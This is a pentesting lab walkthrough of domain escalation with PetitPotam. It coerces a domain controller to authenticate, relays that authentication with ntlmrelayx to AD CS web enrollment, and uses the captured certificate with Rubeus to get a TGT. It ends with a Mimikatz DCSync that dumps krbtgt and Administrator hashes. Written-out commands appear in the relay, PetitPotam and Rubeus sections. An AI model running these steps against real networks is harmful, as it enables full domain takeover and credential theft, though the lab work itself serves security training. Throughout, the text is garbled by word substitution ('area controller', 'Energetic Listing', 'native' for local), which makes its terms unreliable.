area escalation from a low-privileged person to a site admin

Petitpotam is a vulnerability that permits a site person to take over area controllers by means of triggering authentications utilizing the MS-EFSRPC protocol.
The vulnerability lies within the inadequate path checks within the EfsRpcOpenFileRaw perform of the EFSRPC API that permits an attacker to move any worth in its fileName parameter, resembling an attacker’s IP handle, to coerce an authentication from the focused hosts.

To ensure that an attacker to take over the area controller, they should use this vulnerability with an NTLM relay assault to seize the required hashes or certificates. Nice targets for this assault are the servers configured to just accept NTLM authentications, resembling Energetic Listing Certificates Providers (AD CS), when the Internet Enrollment roles are put in.
A typical assault state of affairs can be forcing the area controller to authenticate to the attacker machine that’s configured with an NTLM relay. Then the authentication is relayed to the Certificates Authority (CA) to request a certificates. When the certificates is generated for the DC machine, the attacker captures it with the NTLM relay and makes use of it to impersonate the DC account.
The DC certificates can be utilized to generate the TGT ticket and authenticate to the area controller with out credentials. Moreover, the attacker can broaden their assault floor to carry out different assaults as DCSync and retrieve all of the area hashes for the last word takeover.
On this put up, we are going to arrange the assault lab and display the steps wanted to use the vulnerability efficiently. Initially, I needed to incorporate the assault demonstration steps solely. Nonetheless, I didn’t discover many posts about establishing the precise lab to carry out the assault, so I believed I would come with the lab configuration half for readability.
The assault lab consists of 4 (4) machines, a site controller (DC01), a certificates server (CA01) with Internet Enrollment providers put in, an attacking machine, and a workstation (WS01).
- Home windows Server 2016 as Area Controller ( DC01)
- Home windows Server 2016 as Certificates Server (CA01)
- Home windows 10 Workstation (WS01).
- Kali Linux — assault machine.
◼️ Area Controller Setup(DC01)
The area controller is about up with default configurations; to set it up, comply with the Cybermentor walkthrough video — How you can Construct an Energetic Listing Hacking Lab. It’s easy.
◼️ Certificates Authority Setup (CA01)
Set up the 2016 server, add it to the area, and level the DNS to the DC IP. In our case, the DC IP is 192.168.233.136.


Subsequent, add the Energetic Listing Certificates Providers position to create the certificates authorities to challenge and handle certificates inside the area. To do this, click on on add roles and options.

The wizard would seem, select set up sort Position-Primarily based or Function-Primarily based Set up, and click on Subsequent. Then, on the Server Roles web page, choose Energetic Listing Certificates Authority.

Underneath the AD CS choice, choose extra roles for the online enrollment providers.
- Certification Authority
- Certificates Enrollment Coverage Internet Service
- Certificates Enrollment Internet Service
- Certification Authority Internet Enrollment

Click on Subsequent and proceed to the affirmation web page. On the affirmation web page, choose Set up to arrange the providers.

After the set up, run the Submit-Deployment Configuration Wizard by choosing Configure Energetic Listing Certificates Providers.

To put in the Enterprise position providers wanted for the Enterprise certificates; the logged person must belong to the Enterprise Admins group.
For instance, beneath, the person administrator — “r3dbuck3tAdministrator” is an Enterprise Admin.

Subsequent, we are going to configure the primary 2 providers “Certification Authority” and “Certification Authority Internet Enrollment.”

Choose “Enterprise CA” for the setup sort and Root.



After choosing the CA sorts, create a non-public key for the Certificates Authority (CA) to generate the certificates and select the hash algorithm for signing the issued certs. Often, the cryptography sort relies on the requirement of the surroundings. For simplicity, I chosen the default — SHA256.

The CA frequent title and Distinguished title suffix are robotically populated. You may change solely the CA title to mirror the naming conventions inside your area. Nonetheless, understand that you’ll be able to’t modify the CA frequent title as soon as the configuration is full.
For the “ Distinguished title suffix,” hold the populated fields as default.

Subsequent, choose the validity interval of the Certificates Authority; the default is 5 (5) years.

Hold the required Certificates database and logs as default for the database areas, and transfer to the affirmation part, and click on on Configure to begin the configuration course of.


After the configuration has been accomplished, let’s return to the Server Supervisor and rerun to the AD CS Configuration wizard to finish Certificates Enrollment for the Internet Service.

The AD CS Configuration wizard ought to fill within the Goal CA for you. Nonetheless, click on on the Choose button and select your CA if it doesn’t.


Subsequent, choose “Home windows Built-in Authentication” for the Service Account for CES and “Use the Constructed-in utility pool identification” for the authentication sort for the Certificates Enrollment Service.

IN the Service Certificates part, choose the present certificates for SSL encryption and click on subsequent to maneuver to the affirmation part to configure the picks.


As soon as the Enrollment service is configured; click on Near exit the wizard.

After the configuration is full, reboot the server, and navigate to the online enrolment web site and see in case you can entry it.
Run the certuilt.exe command to get the server title, and add slash certsrv to entry the positioning. In our lab, the URL is http://ca01.r3dbuck3t.native/certsrv. Connect with the positioning and supply the admin credentials to entry it.

Connecting to the Internet enrollment service would want to Present the admin credentials to entry the certificates enrollment web site.

After the profitable authentication, you’ll entry the certificates Website. Copy the “Request a Certificates” hyperlink to make use of it later with the NTLM relay.
The wanted hyperlink is http://ca01.r3dbuck3t.native/certsrv/certrqus.asp.


◼ ️Kali Machine Setup
On the attacking machine, replace the resolv[.]conf file for the DNS configuration with the area controller IP. To do this, run vi /and so forth/resolv.conf and add nameserver DC_IP.

◼️ Workstation Setup (WS01)
After finishing Home windows 10 set up for the workstation, add it to the area, and replace the DNS server with the area controller IP handle.
💡Word: make sure the workstation Time is synchronized with the area controller time to keep away from points later when requesting Kerberos tickets.

We’ve compromised a site person on the WS01 workstation and escalated our privileges to an area administrator. The machine is a part of the R3dbuck3t.native area; I joined it to depict an actual pentesting state of affairs. Nonetheless, the assault might be carried out on non-joined machines too.
The assault steps are
1- Pressure the area controller machine (DC01) to authenticate to our attacking machine (Kali) utilizing PetitPotam exploit.
2. Relay the authentication to the Certificates Authority (CA01) to request a certificates for the DC machine.
3. Seize the generated certificates with the NTLM relay we configured on the attacking machine.
4. Use the certificates to request a TGT ticket for the area escalation.
◼️ NTLM Relay Configuration
Begin configuring the NTLM relay with the NTLMrelayx script from Impacket to set it up. The goal web site is the certificates enrollment web site –
http://ca01.r3dbuck3t.native/certsrv/certrqus.asp.
To carry out this relay efficiently, be certain that you present the FQDN of the AD CS server. It didn’t work for me once I used the IP handle as an alternative.
For the requested template, select the “Area Controller” template.
💡 Word: If the template is enabled, which is by default, we will seize the generated certificates.
python3 ntlmrelayx.py
-t http://ca01.r3dbuck3t.native/certsrv/certrqus.asp
-smb2support — adcs --template DomainController

◼️ PetitPotam
Subsequent, we power the DC01 to authenticate to our attacking machine with the Petitpotam exploit. Working the Petitpotam exploit may be very easy; it requires two (2) IP addresses, one for our attacking machine and the opposite for the area controller.
python3 PetitPotam.py 192.168.233.131 192.168.233.136

If all the pieces goes properly, the DC will request a certificates from the CA server, and the generated certificates will likely be relayed to our machine.

◼️ Area Escalation with Rubeus
With the generated certificates, the attacker can use it to impersonate the DC account and request a Ticket Granting Ticket (TGT) to authenticate to the area controller with out credentials.
The TGT ticket is requested with Rubeus; run Powershell or cmd session with the native admin privileges, and move it the DC IP, area title, username, and the obtained certificates.
.Rubeus.exe asktgt /dc:192.168.223.136 /area:r3dbuck3t.native /person:D01$ /ptt /certificates:MIIRdQIBAz.....

💡 Notes: use Rubeus 2.0.2 or above to finish this job; I had points requesting the TGT with older variations.
As we see beneath within the screenshot, we had been in a position to get the Krbtgt ticket with out area admin privileges.


◼️ DCSync Assault

From the identical PowerShell session the place we now have our TGT ticket saved in reminiscence, we are able to run Mimikatz and carry out the DCSync assault to retrieve the entire area hashes.

We had been in a position to get the krbtgt hash that allows us to create a golden ticket to entry any service inside the area and the Administrator hash that we are able to use with the pass-the-hash approach and authenticate to the area controller.
